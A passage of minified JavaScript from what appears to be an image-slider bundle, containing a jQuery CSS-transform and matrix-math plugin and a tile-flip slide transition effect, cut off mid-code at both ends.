this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);function ws_flip(c,n,e){var f=jQuery;var g=f(this);var m=c.cols||Math.round(c.width/90);var l=c.rows||Math.round(c.height/30);var k=f("<div>").addClass("ws_effect").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",transform:"translate3d(0,0,0)"}).appendTo(e.parent());var q=[];var a=[m*0.7,m*2.5];var o=[[],[]];function p(j,w,x){if(!j[x]){j[x]=[]}j[x][j[x].length]=w}for(var h=0;h<m*l;h++){var t=h%m,s=Math.floor(h/m);var r=q[h]=document.createElement("div");f(r).css({position:"absolute",overflow:"hidden"}).append(f("<img>").css({position:"absolute",top:0,left:0})).appendTo(k);p(o[0],r,2*s+t);p(o[1],r,Math.abs(h-(m*l>>1)))}function v(){var z=k.width();var B=k.height();for(var A=0;A<m*l;A++){var y=A%m,x=Math.floor(A/m);var E=Math.round(z*(y)/m),C=Math.round(B*(x)/l),w=Math.round(z*(y+1)/m)-E,D=Math.round(B*(x+1)/l)-C;f(q[A]).css({width:w+"px",height:D+"px",left:E+"px",top:C+"px"}).data({width:w,height:D})}}function d(w,j,i){if(!c.support.transform){w.each(function(x,y){y=f(y);y.animate({width:y.data("width")*0.8+"px",height:0},{easing:"easeInOutCubic",duration:j,complete:i})})}else{w.animate({scaleX:0.8,scaleY:-1},{easing:"easeInOutCubic",duration:j,complete:i})}}function b(w,j,i){if(!c.support.transform){w.each(function(x,y){y=f(y);y.animate({width:y.data("width")+"px",height:y.data("height")+"px"},{easing:"easeInOutCubic",duration:j,complete:i})})}else{w.animate({scaleX:1,scaleY:1},{easing:"easeInOutCubic",duration:j,complete:function(){w.css({"-o-transform":"none"});if(i){i()}}})}}var u;this.go=function(C,w){if(u){return -1}u=1;v();var j=("type" in c)?c.type:Math.round(Math.random()*(o.length-1));var i=f(n.get(w));i={width:i.width(),height:i.height(),marginTop:parseFloat(i.css("marginTop")),marginLeft:parseFloat(i.css("marginLeft"))};var y=e.width()/m,z=e.height()/l;f(q).stop(1,1).css({opacity:1,"z-index":3}).find("img").attr("src",n.get(w).src).css(i).each(function(I){var J=I%m,H=Math.floor(I/m);f(this).css({left:-y*J,top:-z*H})});k.show();var B=f(".ws_list",e);B.find("img").css({visibility:"hidden"});var G=o[j];var F=Math.round(a[j]);var D=c.duration*0.9/(G.length+2*F);var x=D*F;if(c.support.transform){x/=2}var A=0;function E(){if(A<G.length){d(f(G[A]),x)}var J=A-F;if(J>=0&&J<G.length){var I=f(G[J]);var H;if(J>=G.length-1){H=function(){if(u){B.find("img").css({visibility:"visible"});g.trigger("effectEnd");k.hide();u=0}}}b(I,x,H);I.find("img").attr("src",n.get(C).src)}A++;if(A-F<G.length){setTimeout(E,D)}}E()}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a}});(function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(f.browser.msie||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(f.browser.msie){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&d.browser.msie){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new 